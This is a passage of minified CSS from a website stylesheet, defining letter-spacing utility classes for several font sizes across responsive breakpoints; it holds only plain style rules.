xt-xs-45.text-va-70{letter-spacing:3.15px}.text-xs-45.text-va-100{letter-spacing:4.5px}.text-xs-45.text-va-200{letter-spacing:9px}.text-xs-46.text-va-20{letter-spacing:0.92px}.text-xs-46.text-va-30{letter-spacing:1.38px}.text-xs-46.text-va-40{letter-spacing:1.84px}.text-xs-46.text-va-50{letter-spacing:2.3px}.text-xs-46.text-va-70{letter-spacing:3.22px}.text-xs-46.text-va-100{letter-spacing:4.6px}.text-xs-46.text-va-200{letter-spacing:9.2px}.text-xs-48.text-va-20{letter-spacing:0.96px}.text-xs-48.text-va-30{letter-spacing:1.44px}.text-xs-48.text-va-40{letter-spacing:1.92px}.text-xs-48.text-va-50{letter-spacing:2.4px}.text-xs-48.text-va-70{letter-spacing:3.36px}.text-xs-48.text-va-100{letter-spacing:4.8px}.text-xs-48.text-va-200{letter-spacing:9.6px}.text-xs-50.text-va-20{letter-spacing:1px}.text-xs-50.text-va-30{letter-spacing:1.5px}.text-xs-50.text-va-40{letter-spacing:2px}.text-xs-50.text-va-50{letter-spacing:2.5px}.text-xs-50.text-va-70{letter-spacing:3.5px}.text-xs-50.text-va-100{letter-spacing:5px}.text-xs-50.text-va-200{letter-spacing:10px}.text-xs-54.text-va-20{letter-spacing:1.08px}.text-xs-54.text-va-30{letter-spacing:1.62px}.text-xs-54.text-va-40{letter-spacing:2.16px}.text-xs-54.text-va-50{letter-spacing:2.7px}.text-xs-54.text-va-70{letter-spacing:3.78px}.text-xs-54.text-va-100{letter-spacing:5.4px}.text-xs-54.text-va-200{letter-spacing:10.8px}.text-xs-55.text-va-20{letter-spacing:1.1px}.text-xs-55.text-va-30{letter-spacing:1.65px}.text-xs-55.text-va-40{letter-spacing:2.2px}.text-xs-55.text-va-50{letter-spacing:2.75px}.text-xs-55.text-va-70{letter-spacing:3.85px}.text-xs-55.text-va-100{letter-spacing:5.5px}.text-xs-55.text-va-200{letter-spacing:11px}.text-xs-60.text-va-20{letter-spacing:1.2px}.text-xs-60.text-va-30{letter-spacing:1.8px}.text-xs-60.text-va-40{letter-spacing:2.4px}.text-xs-60.text-va-50{letter-spacing:3px}.text-xs-60.text-va-70{letter-spacing:4.2px}.text-xs-60.text-va-100{letter-spacing:6px}.text-xs-60.text-va-200{letter-spacing:12px}.text-xs-64.text-va-20{letter-spacing:1.28px}.text-xs-64.text-va-30{letter-spacing:1.92px}.text-xs-64.text-va-40{letter-spacing:2.56px}.text-xs-64.text-va-50{letter-spacing:3.2px}.text-xs-64.text-va-70{letter-spacing:4.48px}.text-xs-64.text-va-100{letter-spacing:6.4px}.text-xs-64.text-va-200{letter-spacing:12.8px}.text-xs-68.text-va-20{letter-spacing:1.36px}.text-xs-68.text-va-30{letter-spacing:2.04px}.text-xs-68.text-va-40{letter-spacing:2.72px}.text-xs-68.text-va-50{letter-spacing:3.4px}.text-xs-68.text-va-70{letter-spacing:4.76px}.text-xs-68.text-va-100{letter-spacing:6.8px}.text-xs-68.text-va-200{letter-spacing:13.6px}.text-xs-70.text-va-20{letter-spacing:1.4px}.text-xs-70.text-va-30{letter-spacing:2.1px}.text-xs-70.text-va-40{letter-spacing:2.8px}.text-xs-70.text-va-50{letter-spacing:3.5px}.text-xs-70.text-va-70{letter-spacing:4.9px}.text-xs-70.text-va-100{letter-spacing:7px}.text-xs-70.text-va-200{letter-spacing:14px}.text-xs-75.text-va-20{letter-spacing:1.5px}.text-xs-75.text-va-30{letter-spacing:2.25px}.text-xs-75.text-va-40{letter-spacing:3px}.text-xs-75.text-va-50{letter-spacing:3.75px}.text-xs-75.text-va-70{letter-spacing:5.25px}.text-xs-75.text-va-100{letter-spacing:7.5px}.text-xs-75.text-va-200{letter-spacing:15px}.text-xs-78.text-va-20{letter-spacing:1.56px}.text-xs-78.text-va-30{letter-spacing:2.34px}.text-xs-78.text-va-40{letter-spacing:3.12px}.text-xs-78.text-va-50{letter-spacing:3.9px}.text-xs-78.text-va-70{letter-spacing:5.46px}.text-xs-78.text-va-100{letter-spacing:7.8px}.text-xs-78.text-va-200{letter-spacing:15.6px}.text-xs-80.text-va-20{letter-spacing:1.6px}.text-xs-80.text-va-30{letter-spacing:2.4px}.text-xs-80.text-va-40{letter-spacing:3.2px}.text-xs-80.text-va-50{letter-spacing:4px}.text-xs-80.text-va-70{letter-spacing:5.6px}.text-xs-80.text-va-100{letter-spacing:8px}.text-xs-80.text-va-200{letter-spacing:16px}.text-xs-82.text-va-20{letter-spacing:1.64px}.text-xs-82.text-va-30{letter-spacing:2.46px}.text-xs-82.text-va-40{letter-spacing:3.28px}.text-xs-82.text-va-50{letter-spacing:4.1px}.text-xs-82.text-va-70{letter-spacing:5.74px}.text-xs-82.text-va-100{letter-spacing:8.2px}.text-xs-82.text-va-200{letter-spacing:16.4px}.text-xs-90.text-va-20{letter-spacing:1.8px}.text-xs-90.text-va-30{letter-spacing:2.7px}.text-xs-90.text-va-40{letter-spacing:3.6px}.text-xs-90.text-va-50{letter-spacing:4.5px}.text-xs-90.text-va-70{letter-spacing:6.3px}.text-xs-90.text-va-100{letter-spacing:9px}.text-xs-90.text-va-200{letter-spacing:18px}.text-xs-100.text-va-20{letter-spacing:2px}.text-xs-100.text-va-30{letter-spacing:3px}.text-xs-100.text-va-40{letter-spacing:4px}.text-xs-100.text-va-50{letter-spacing:5px}.text-xs-100.text-va-70{letter-spacing:7px}.text-xs-100.text-va-100{letter-spacing:10px}.text-xs-100.text-va-200{letter-spacing:20px}.text-xs-180.text-va-20{letter-spacing:3.6px}.text-xs-180.text-va-30{letter-spacing:5.4px}.text-xs-180.text-va-40{letter-spacing:7.2px}.text-xs-180.text-va-50{letter-spacing:9px}.text-xs-180.text-va-70{letter-spacing:12.6px}.text-xs-180.text-va-100{letter-spacing:18px}.text-xs-180.text-va-200{letter-spacing:36px}.text-xs-200.text-va-20{letter-spacing:4px}.text-xs-200.text-va-30{letter-spacing:6px}.text-xs-200.text-va-40{letter-spacing:8px}.text-xs-200.text-va-50{letter-spacing:10px}.text-xs-200.text-va-70{letter-spacing:14px}.text-xs-200.text-va-100{letter-spacing:20px}.text-xs-200.text-va-200{letter-spacing:40px}}@media (min-width:576px){.text-sm-10.text-va-20{letter-spacing:0.2px}.text-sm-10.text-va-30{letter-spacing:0.3px}.text-sm-10.text-va-40{letter-spacing:0.4px}.text-sm-10.text-va-50{letter-spacing:0.5px}.text-sm-10.text-va-70{letter-spacing:0.7px}.text-sm-10.text-va-100{letter-spacing:1px}.text-sm-10.text-va-200{letter-spacing:2px}.text-sm-11.text-va-20{letter-spacing:0.22px}.text-sm-11.text-va-30{letter-spacing:0.33px}.text-sm-11.text-va-40{letter-spacing:0.44px}.text-sm-11.text-va-50{letter-spacing:0.55px}.text-sm-11.text-va-70{letter-spacing:0.77px}.text-sm-11.text-va-100{letter-spacing:1.1px}.text-sm-11.text-va-200{letter-spacing:2.2px}.text-sm-12.text-va-20{letter-spacing:0.24px}.text-sm-12.text-va-30{letter-spacing:0.36px}.text-sm-12.text-va-40{letter-spacing:0.48px}.text-sm-12.text-va-50{letter-spacing:0.6px}.text-sm-12.text-va-70{letter-spacing:0.84px}.text-sm-12.text-va-100{letter-spacing:1.2px}.text-sm-12.text-va-200{letter-spacing:2.4px}.text-sm-13.text-va-20{letter-spacing:0.26px}.text-sm-13.text-va-30{letter-spacing:0.39px}.text-sm-13.text-va-40{letter-spacing:0.52px}.text-sm-13.text-va-50{letter-spacing:0.65px}.text-sm-13.text-va-70{letter-spacing:0.91px}.text-sm-13.text-va-100{letter-spacing:1.3px}.text-sm-13.text-va-200{letter-spacing:2.6px}.text-sm-14.text-va-20{letter-spacing:0.28px}.text-sm-14.text-va-30{letter-spacing:0.42px}.text-sm-14.text-va-40{letter-spacing:0.56px}.text-sm-14.text-va-50{letter-spacing:0.7px}.text-sm-14.text-va-70{letter-spacing:0.98px}.text-sm-14.text-va-100{letter-spacing:1.4px}.text-sm-14.text-va-200{letter-spacing:2.8px}.text-sm-15.text-va-20{letter-spacing:0.3px}.text-sm-15.text-va-30{letter-spacing:0.45px}.text-sm-15.text-va-40{letter-spacing:0.6px}.text-sm-15.text-va-50{letter-spacing:0.75px}.text-sm-15.text-va-70{letter-spacing:1.05px}.text-sm-15.text-va-100{letter-spacing:1.5px}.text-sm-15.text-va-200{letter-spacing:3px}.text-sm-16.text-va-20{letter-spacing:0.32px}.text-sm-16.text-va-30{letter-spacing:0.48px}.text-sm-16.text-va-40{letter-spacing:0.64px}.text-sm-16.text-va-50{letter-spacing:0.8px}.text-sm-16.text-va-70{letter-spacing:1.12px}.text-sm-16.text-va-100{letter-spacing:1.6px}.text-sm-16.text-va-200{letter-spacing:3.2px}.text-sm-17.text-va-20{letter-spacing:0.34px}.text-sm-17.text-va-30{letter-spacing:0.51px}.text-sm-17.text-va-40{letter-spacing:0.68px}.text-sm-17.text-va-50{letter-spacing:0.85px}.text-sm-17.text-va-70{letter-spacing:1.19px}.text-sm-17.text-va-100{letter-spacing:1.7px}.text-sm-17.text-va-200{letter-spacing:3.4px}.text-sm-18.text-va-20{letter-spacing:0.36px}.text-sm-18.text-va-30{letter-spacing:0.54px}.text-sm-18.text-va-40{letter-spacing:0.72px}.text-sm-18.text-va-50{letter-spacing:0.9px}.text-sm-18.text-va-70{letter-spacing:1.26px}.text-sm-18.text-va-100{letter-spacing:1.8px}.text-sm-18.text-va-200{letter-spacing:3.6px}.text-sm-19.text-va-20{letter-spacing:0.38px}.text-sm-19.text-va-30{letter-spacing:0.57px}.text-sm-19.text-va-40{letter-spacing:0.76px}.text-sm-19.text-va-50{letter-spacing:0.95px}.text-sm-19.text-va-70{letter-spacing:1.33px}.text-sm-19.text-va-100{letter-spacing:1.9px}.text-sm-19.text-va-200{letter-spacing:3.8px}.text-sm-20.text-va-20{letter-spacing:0.4px}.text-sm-20.text-va-30{letter-spacing:0.6px}.text-sm-20.text-va-40{letter-spacing:0.8px}.text-sm-20.text-va-50{letter-spacing:1px}.text-sm-20.text-va-70{letter-spacing:1.4px}.text-sm-20.text-va-100{letter-spacing:2px}.text-sm-20.text-va-200{letter-spacing:4px}.text-sm-21.text-va-20{letter-spacing:0.42px}.text-sm-21.text-va-30{letter-spacing:0.63px}.text-sm-21.text-va-40{letter-spacing:0.84px}.text-sm-21.text-va-50{letter-spacing:1.05px}.text-sm-21.text-va-70{letter-spacing:1.47px}.text-sm-21.text-va-100{letter-spacing:2.1px}.text-sm-21.text-va-200{letter-spacing:4.2px}.text-sm-22.text-va-20{letter-spacing:0.44px}.text-sm-22.text-va-30{letter-spacing:0.66px}.text-sm-22.text-va-40{letter-spacing:0.88px}.text-sm-22.text-va-50{letter-spacing:1.1px}.text-sm-22.text-va-70{letter-spacing:1.54px}.text-sm-22.text-va-100{letter-spacing:2.2px}.text-sm-22.text-va-200{letter-spacing:4.4px}.text-sm-23.text-va-20{letter-spacing:0.46px}.text-sm-23.text-va-30{letter-spacing:0.69px}.text-sm-23.text-va-40{letter-spacing:0.92px}.text-sm-23.text-va-50{letter-spacing:1.15px}.text-sm-23.text-va-70{letter-spacing:1.61px}.text-sm-23.text-va-100{letter-spacing:2.3px}.text-sm-23.text-va-200{letter-spacing:4.6px}.text-sm-24.text-va-20{letter-spacing:0.48px}.text-sm-24.text-va-30{letter-spacing:0.72px}.text-sm-24.text-va-40{letter-spacing:0.96px}.text-sm-24.text-va-50{letter-spacing:1.2px}.text-sm-24.text-va-70{letter-spacing:1.68px}.text-sm-24.text-va-100{letter-spacing:2.4px}.text-sm-24.text-va-200{letter-spacing:4.8px}.text-sm-25.text-va-20{letter-spacing:0.5px}.text-sm-25.text-va-30{letter-spacing:0.75px}.text-sm-25.text-va-40{letter-spacing:1px}.text-sm-25.text-va-50{letter-spacing:1.25px}.text-sm-25.text-va-70{letter-spacing:1.75px}.text-sm-25.text-va-100{letter-spacing:2.5px}.text-sm-25.text-va-200{letter-spacing:5px}.text-sm-26.text-va-20{letter-spacing:0.52px}.text-sm-26.text-va-30{letter-spacing:0.78px}.text-sm-26.text-va-40{letter-spacing:1.04px}.text-sm-26.text-va-50{letter-spacing:1.3px}.text-sm-26.text-va-70{letter-spacing:1.82px}.text-sm-26.text-va-100{letter-spacing:2.6px}.text-sm-26.text-va-200{letter-spacing:5.2px}.text-sm-27.text-va-20{letter-spacing:0.54px}.text-sm-27.text-va-30{letter-spacing:0.81px}.text-sm-27.text-va-40{letter-spacing:1.08px}.text-sm-27.text-va-50{letter-spacing:1.35px}.text-sm-27.text-va-70{letter-spacing:1.89px}.text-sm-27.text-va-100{letter-spacing:2.7px}.text-sm-27.text-va-200{letter-spacing:5.4px}.text-sm-28.text-va-20{letter-spacing:0.56px}.text-sm-28.text-va-30{letter-spacing:0.84px}.text-sm-28.text-va-40{letter-spacing:1.12px}.text-sm-28.text-va-50{letter-spacing:1.4px}.text-sm-28.text-va-70{letter-spacing:1.96px}.text-sm-28.text-va-100{letter-spacing:2.8px}.text-sm-28.text-va-200{letter-spacing:5.6px}.text-sm-29.text-va-20{letter-spacing:0.58px}.text-sm-29.text-va-30{letter-spacing:0.87px}.text-sm-29.text-va-40{letter-spacing:1.16px}.text-sm-29.text-va-50{letter-spacing:1.45px}.text-sm-29.text-va-70{letter-spacing:2.03px}.text-sm-29.text-va-100{letter-spacing:2.9px}.text-sm-29.text-va-200{letter-spacing:5.8px}.text-sm-30.text-va-20{letter-spacing:0.6px}.text-sm-30.text-va-30{letter-spacing:0.9px}.text-sm-30.text-va-40{letter-spacing:1.2px}.text-sm-30.text-va-50{letter-spacing:1.5px}.text-sm-30.text-va-70{letter-spacing:2.1px}.text-sm-30.text-va-100{letter-spacing:3px}.text-sm-30.text-va-200{letter-spacing:6px}.text-sm-31.text-va-20{letter-spacing:0.62px}.text-sm-31.text-va-30{letter-spacing:0.93px}.text-sm-31.text-va-40{letter-spacing:1.24px}.text-sm-31.text-va-50{letter-spacing:1.55px}.text-sm-31.text-va-70{letter-spacing:2.17px}.text-sm-31.text-va-100{letter-spacing:3.1px}.text-sm-31.text-va-200{letter-spacing:6.2px}.text-sm-32.text-va-20{letter-spacing:0.64px}.text-sm-32.text-va-30{letter-spacing:0.96px}.text-sm-32.text-va-40{letter-spacing:1.28px}.text-sm-32.text-va-50{letter-spacing:1.6px}.text-sm-32.text-va-70{letter-spacing:2.24px}.text-sm-32.text-va-100{letter-spacing:3.2px}.text-sm-32.text-va-200{letter-spacing:6.4px}.text-sm-33.text-va-20{letter-spacing:0.66px}.text-sm-33.text-va-30{letter-spacing:0.99px}.text-sm-33.text-va-40{letter-spacing:1.32px}.text-sm-33.text-va-50{letter-spacing:1.65px}.text-sm-33.text-va-70{letter-spacing:2.31px}.text-sm-33.text-va-100{letter-spacing:3.3px}.text-sm-33.text-va-200{letter-spacing:6.6px}.text-sm-34.text-va-20{letter-spacing:0.68px}.text-sm-34.text-va-30{letter-spacing:1.02px}.text-sm-34.text-va-40{letter-spacing:1.36px}.text-sm-34.text-va-50{letter-spacing:1.7px}.text-sm-34.text-va-70{letter-spacing:2.38px}.text-sm-34.text-va-100{letter-spacing:3.4px}.text-sm-34.text-va-200{letter-spacing:6.8px}.text-sm-35.text-va-20{letter-spacing:0.7px}.text-sm-35.text-va-30{letter-spacing:1.05px}.text-sm-35.text-va-40{letter-spacing:1.4px}.text-sm-35.text-va-50{letter-spacing:1.75px}.text-sm-35.text-va-70{letter-spacing:2.45px}.text-sm-35.text-va-100{letter-spacing:3.5px}.text-sm-35.text-va-200{letter-spacing:7px}.text-sm-36.text-va-20{letter-spacing:0.72px}.text-sm-36.text-va-30{letter-spacing:1.08px}.text-sm-36.text-va-40{letter-spacing:1.44px}.text-sm-36.text-va-50{letter-spacing:1.8px}.text-sm-36.text-va-70{letter-spacing:2.52px}.text-sm-36.text-va-100{letter-spacing:3.6px}.text-sm-36.text-va-200{letter-spacing:7.2px}.text-sm-37.text-va-20{letter-spacing:0.74px}.text-sm-37.text-va-30{letter-spacing:1.11px}.text-sm-37.text-va-40{letter-spacing:1.48px}.text-sm-37.text-va-50{letter-spacing:1.85px}.text-sm-37.text-va-70{letter-spacing:2.59px}.text-sm-37.text-va-100{letter-spacing:3.7px}.text-sm-37.text-va-200{letter-spacing:7.4px}.text-sm-38.text-va-20{letter-spacing:0.76px}.text-sm-38.text-va-30{letter-spacing:1.14px}.text-sm-38.text-va-40{letter-spacing:1.52px}.text-sm-38.text-va-50{letter-spacing:1.9px}.text-sm-38.text-va-70{letter-spacing:2.66px}.text-sm-38.text-va-100{letter-spacing:3.8px}.text-sm-38.text-va-200{letter-spacing:7.6px}.text-sm-39.text-va-20{letter-spacing:0.78px}.text-sm-39.text-va-30{letter-spacing:1.17px}.text-sm-39.text-va-40{letter-spacing:1.56px}.text-sm-39.text-va-50{letter-spacing:1.95px}.text-sm-39.text-va-70{letter-spacing:2.73px}.text-sm-39.text-va-100{letter-spacing:3.9px}.text-sm-39.text-va-200{letter-spacing:7.8px}.text-sm-40.text-va-20{letter-spacing:0.8px}.text-sm-40.text-va-30{letter-spacing:1.2px}.text-sm-40.text-va-40{letter-spacing:1.6px}.text-sm-40.text-va-50{letter-spacing:2px}.text-sm-40.text-va-70{letter-spacing:2.8px}.text-sm-40.text-va-100{letter-spacing:4px}.text-sm-40.text-va-200{letter-spacing:8px}.text-sm-41.text-va-20{letter-spacing:0.82px}.text-sm-41.text-va-30{letter-spacing:1.23px}.text-sm-41.text-va-40{letter-spacing:1.64px}.text-sm-41.text-va-50{letter-spacing:2.05px}.text-sm-41.text-va-70{letter-spacing:2.87px}.text-sm-41.text-va-100{letter-spacing:4.1px}.text-sm-41.text-va-200{letter-spacing:8.2px}.text-sm-42.text-va-20{letter-spacing:0.84px}.text-sm-42.text-va-30{letter-spacing:1.26px}.text-sm-42.text-va-40{letter-spacing:1.68px}.text-sm-42.text-va-50{letter-spacing:2.1px}.text-sm-42.text-va-70{letter-spacing:2.94px}.text-sm-42.text-va-100{letter-spacing:4.2px}.text-sm-42.text-va-200{letter-spacing:8.4px}.text-sm-44.text-va-20{letter-spacing:0.88px}.text-sm-44.text-va-30{letter-spacing:1.32px}.text-sm-44.text-va-40{letter-spacing:1.76px}.text-sm-44.text-va-50{letter-spacing:2.2px}.text-sm-44.text-va-70{letter-spacing:3.08px}.text-sm-44.text-va-100{letter-spacing:4.4px}.text-sm-44.text-va-200{letter-spacing:8.8px}.text-sm-45.text-va-20{letter-spacing:0.9px}.text-sm-45.text-va-30{letter-spacing:1.35px}.text-sm-45.text-va-40{letter-spacing:1.8px}.text-sm-45.text-va-50{letter-spacing:2.25px}.text-sm-45.text-va-70{letter-spacing:3.15px}.text-sm-45.text-va-100{letter-spacing:4.5px}.text-sm-45.text-va-200{letter-spacing:9px}.text-sm-46.text-va-20{letter-spacing:0.92px}.text-sm-46.text-va-30{letter-spacing:1.38px}.text-sm-46.text-va-40{letter-spacing:1.84px}.text-sm-46.text-va-50{letter-spacing:2.3px}.text-sm-46.text-va-70{letter-spacing:3.22px}.text-sm-46.text-va-100{letter-spacing:4.6px}.text-sm-46.text-va-200{letter-spacing:9.2px}.text-sm-48.text-va-20{letter-spacing:0.96px}.text-sm-48.text-va-30{letter-spacing:1.44px}.text-sm-48.text-va-40{letter-spacing:1.92px}.text-sm-48.text-va-50{letter-spacing:2.4px}.text-sm-48.text-va-70{letter-spacing:3.36px}.text-sm-48.text-va-100{letter-spacing:4.8px}.text-sm-48.text-va-200{letter-spacing:9.6px}.text-sm-50.text-va-20{letter-spacing:1px}.text-sm-50.text-va-30{letter-spacing:1.5px}.text-sm-50.text-va-40{letter-spacing:2px}.text-sm-50.text-va-50{letter-spacing:2.5px}.text-sm-50.text-va-70{letter-spacing:3.5px}.text-sm-50.text-va-100{letter-spacing:5px}.text-sm-50.text-va-200{letter-spacing:10px}.text-sm-54.text-va-20{letter-spacing:1.08px}.text-sm-54.text-va-30{letter-spacing:1.62px}.text-sm-54.text-va-40{letter-spacing:2.16px}.text-sm-54.text-va-50{letter-spacing:2.7px}.text-sm-54.text-va-70{letter-spacing:3.78px}.text-sm-54.text-va-100{letter-spacing:5.4px}.text-sm-54.text-va-200{letter-spacing:10.8px}.text-sm-55.text-va-20{letter-spacing:1.1px}.text-sm-55.text-va-30{letter-spacing:1.65px}.text-sm-55.text-va-40{letter-spacing:2.2px}.text-sm-55.text-va-50{letter-spacing:2.75px}.text-sm-55.text-va-70{letter-spacing:3.85px}.text-sm-55.text-va-100{letter-spacing:5.5px}.text-sm-55.text-va-200{letter-spacing:11px}.text-sm-60.text-va-20{letter-spacing:1.2px}.text-sm-60.text-va-30{letter-spacing:1.8px}.text-sm-60.text-va-40{letter-spacing:2.4px}.text-sm-60.text-va-50{letter-spacing:3px}.text-sm-60.text-va-70{letter-spacing:4.2px}.text-sm-60.text-va-100{letter-spacing:6px}.text-sm-60.text-va-200{letter-spacing:12px}.text-sm-64.text-va-20{letter-spacing:1.28px}.text-sm-64.text-va-30{letter-spacing:1.92px}.text-sm-64.text-va-40{letter-spacing:2.56px}.text-sm-64.text-va-50{letter-spacing:3.2px}.text-sm-64.text-va-70{letter-spacing:4.48px}.text-sm-64.text-va-100{letter-spacing:6.4px}.text-sm-64.text-va-200{letter-spacing:12.8px}.text-sm-68.text-va-20{letter-spacing:1.36px}.text-sm-68.text-va-30{letter-spacing:2.04px}.text-sm-68.text-va-40{letter-spacing:2.72px}.text-sm-68.text-va-50{letter-spacing:3.4px}.text-sm-68.text-va-70{letter-spacing:4.76px}.text-sm-68.text-va-100{letter-spacing:6.8px}.text-sm-68.text-va-200{letter-spacing:13.6px}.text-sm-70.text-va-20{letter-spacing:1.4px}.text-sm-70.text-va-30{letter-spacing:2.1px}.text-sm-70.text-va-40{letter-spacing:2.8px}.text-sm-70.text-va-50{letter-spacing:3.5px}.text-sm-70.text-va-70{letter-spacing:4.9px}.text-sm-70.text-va-100{letter-spacing:7px}.text-sm-70.text-va-200{letter-spacing:14px}.text-sm-75.text-va-20{letter-spacing:1.5px}.text-sm-75.text-va-30{letter-spacing:2.25px}.text-sm-75.text-va-40{letter-spacing:3px}.text-sm-75.text-va-50{letter-spacing:3.75px}.text-sm-75.text-va-70{letter-spacing:5.25px}.text-sm-75.text-va-100{letter-spacing:7.5px}.text-sm-75.text-va-200{letter-spacing:15px}.text-sm-78.text-va-20{letter-spacing:1.56px}.text-sm-78.text-va-30{letter-spacing:2.34px}.text-sm-78.text-va-40{letter-spacing:3.12px}.text-sm-78.text-va-50{letter-spacing:3.9px}.text-sm-78.text-va-70{letter-spacing:5.46px}.text-sm-78.text-va-100{letter-spacing:7.8px}.text-sm-78.text-va-200{letter-spacing:15.6px}.text-sm-80.text-va-20{letter-spacing:1.6px}.text-sm-80.text-va-30{letter-spacing:2.4px}.text-sm-80.text-va-40{letter-spacing:3.2px}.text-sm-80.text-va-50{letter-spacing:4px}.text-sm-80.text-va-70{letter-spacing:5.6px}.text-sm-80.text-va-100{letter-spacing:8px}.text-sm-80.text-va-200{letter-spacing:16px}.text-sm-82.text-va-20{letter-spacing:1.64px}.text-sm-82.text-va-30{letter-spacing:2.46px}.text-sm-82.text-va-40{letter-spacing:3.28px}.text-sm-82.text-va-50{letter-spacing:4.1px}.text-sm-82.text-va-70{letter-spacing:5.74px}.text-sm-82.text-va-100{letter-spacing:8.2px}.text-sm-82.text-va-200{letter-spacing:16.4px}.text-sm-90.text-va-20{letter-spacing:1.8px}.text-sm-90.text-va-30{letter-spacing:2.7px}.text-sm-90.text-va-40{letter-spacing:3.6px}.text-sm-90.text-va-50{letter-spacing:4.5px}.text-sm-90.text-va-70{letter-spacing:6.3px}.text-sm-90.text-va-100{letter-spacing:9px}.text-sm-90.text-va-200{letter-spacing:18px}.text-sm-100.text-va-20{letter-spacing:2px}.text-sm-100.text-va-30{letter-spacing:3px}.text-sm-100.text-va-40{letter-spacing:4px}.text-sm-100.text-va-50{letter-spacing:5px}.text-sm-100.text-va-70{letter-spacing:7px}.text-sm-100.text-va-100{letter-spacing:10px}.text-sm-100.text-va-200{letter-spacing:20px}.text-sm-180.text-va-20{letter-spacing:3.6px}.text-sm-180.text-va-30{letter-spacing:5.4px}.text-sm-180.text-va-40{letter-spacing:7.2px}.text-sm-180.text-va-50{letter-spacing:9px}.text-sm-180.text-va-70{letter-spacing:12.6px}.text-sm-180.text-va-100{letter-spacing:18px}.text-sm-180.text-va-200{letter-spacing:36px}.text-sm-200.text-va-20{letter-spacing:4px}.text-sm-200.text-va-30{letter-spacing:6px}.text-sm-200.text-va-40{letter-spacing:8px}.text-sm-200.text-va-50{letter-spacing:10px}.text-sm-200.text-va-70{letter-spacing:14px}.text-sm-200.text-va-100{letter-spacing:20px}.text-sm-200.text-va-200{letter-spacing:40px}}@media (min-width:768px){.text-md-10.text-va-20{letter-spacing:0.2px}.text-md-10.text-va-30{letter-spacing:0.3px}.text-md-10.text-va-40{letter-spacing:0.4px}.text-md-10.text-va-50{letter-spacing:0.5px}.text-md-10.text-va-70{letter-spacing:0.7px}.text-md-10.text-va-100{letter-spacing:1px}.text-md-10.text-va-200{letter-spacing:2px}.text-md-11.text-va-20{letter-spacing:0.22px}.text-md-11.text-va-30{letter-spacing:0.33px}.text-md-11.text-va-40{letter-spacing:0.44px}.text-md-11.text-va-50{letter-spacing:0.55px}.text-md-11.text-va-70{letter-spacing:0.77px}.text-md-11.text-va-100{letter-spacing:1.1px}.text-md-11.text-va-200{letter-spacing:2.2px}.text-md-12.text-va-20{letter-spacing:0.24px}.text-md-12.text-va-30{letter-spacing:0.36px}.text-md-12.text-va-40{letter-spacing:0.48px}.text-md-12.text-va-50{letter-spacing:0.6px}.text-md-12.text-va-70{letter-spacing:0.84px}.text-md-12.text-va-100{letter-spacing:1.2px}.text-md-12.text-va-200{letter-spacing:2.4px}.text-md-13.text-va-20{letter-spacing:0.26px}.text-md-13.text-va-30{letter-spacing:0.39px}.text-md-13.text-va-40{letter-spacing:0.52px}.text-md-13.text-va-50{letter-spacing:0.65px}.text-md-13.text-va-70{letter-spacing:0.91px}.text-md-13.text-va-100{letter-spacing:1.3px}.text-md-13.text-va-200{letter-spacing:2.6px}.text-md-14.text-va-20{letter-spacing:0.28px}.text-md-14.text-va-30{letter-spacing:0.42px}.text-md-14.text-va-40{letter-spacing:0.56px}.text-md-14.text-va-50{letter-spacing:0.7px}.text-md-14.text-va-70{letter-spacing:0.98px}.text-md-14.text-va-100{letter-spacing:1.4px}.text-md-14.text-va-200{letter-spacing:2.8px}.text-md-15.text-va-20{letter-spacing:0.3px}.text-md-15.text-va-30{letter-spacing:0.45px}.text-md-15.text-va-40{letter-spacing:0.6px}.text-md-15.text-va-50{letter-spacing:0.75px}.text-md-15.text-va-70{letter-spacing:1.05px}.text-md-15.text-va-100{letter-spacing:1.5px}.text-md-15.text-va-200{letter-spacing:3px}.text-md-16.text-va-20{letter-spacing:0.32px}.text-md-16.text-va-30{letter-spacing:0.48px}.text-md-16.text-va-40{letter-spacing:0.64px}.text-md-16.text-va-50{letter-spacing:0.8px}.text-md-16.text-va-70{letter-spacing:1.12px}.text-md-16.text-va-100{letter-spacing:1.6px}.text-md-16.text-va-200{letter-spacing:3.2px}.text-md-17.text-va-20{letter-spacing:0.34px}.text-md-17.text-va-30{letter-spacing:0.51px}.text-md-17.text-va-40{letter-spacing:0.68px}.text-md-17.text-va-50{letter-spacing:0.85px}.text-md-17.text-va-70{letter-spacing:1.19px}.text-md-17.text-va-100{letter-spacing:1.7px}.text-md-17.text-va-200{letter-spacing:3.4px}.text-md-18.text-va-20{letter-spacing:0.36px}.text-md-18.text-va-30{letter-spacing:0.54px}.text-md-18.text-va-40{letter-spacing:0.72px}.text-md-18.text-va-50{letter-spacing:0.9px}.text-md-18.text-va-70{letter-spacing:1.26px}.text-md-18.text-va-100{letter-spacing:1.8px}.text-md-18.text-va-200{letter-spacing:3.6px}.text-md-19.text-va-20{letter-spacing:0.38px}.text-md-19.text-va-30{letter-spacing:0.57px}.text-md-19.text-va-40{letter-spacing:0.76px}.text-md-19.text-va-50{letter-spacing:0.95px}.text-md-19.text-va-70{letter-spacing:1.33px}.text-md-19.text-va-100{letter-spacing:1.9px}.text-md-19.text-va-200{letter-spacing:3.8px}.text-md-20.text-va-20{letter-spacing:0.4px}.text-md-20.text-va-30{letter-spacing:0.6px}.text-md-20.text-va-40{letter-spacing:0.8px}.text-md-20.text-va-50{letter-spacing:1px}.text-md-20.text-va-70{letter-spacing:1.4px}.text-md-20.text-va-100{letter-spacing:2px}.text-md-20.text-va-200{letter-spacing:4px}.text-md-21.text-va-20{letter-spacing:0.42px}.text-md-21.text-va-30{letter-spacing:0.63px}.text-md-21.text-va-40{letter-spacing:0.84px}.text-md-21.text-va-50{letter-spacing:1.05px}.text-md-21.text-va-70{letter-spacing:1.47px}.text-md-21.text-va-100{letter-spacing:2.1px}.text-md-21.text-va-200{letter-spacing:4.2px}.text-md-22.text-va-20{letter-spacing:0.44px}.text-md-22.text-va-30{letter-spacing:0.66px}.text-md-22.text-va-40{letter-spacing:0.88px}.text-md-22.text-va-50{letter-spacing:1.1px}.text-md-22.text-va-70{letter-spacing:1.54px}.text-md-22.text-va-100{letter-spacing:2.2px}.text-md-22.text-va-200{letter-spacing:4.4px}.text-md-23.text-va-20{letter-spacing:0.46px}.text-md-23.text-va-30{letter-spacing:0.69px}.text-md-23.text-va-40{letter-spacing:0.92px}.text-md-23.text-va-50{letter-spacing:1.15px}.text-md-23.text-va-70{letter-spacing:1.61px}.text-md-23.text-va-100{letter-spacing:2.3px}.text-md-23.text-va-200{letter-spacing:4.6px}.text-md-24.text-va-20{letter-spacing:0.48px}.text-md-24.text-va-30{letter-spacing:0.72px}.text-md-24.text-va-40{letter-spacing:0.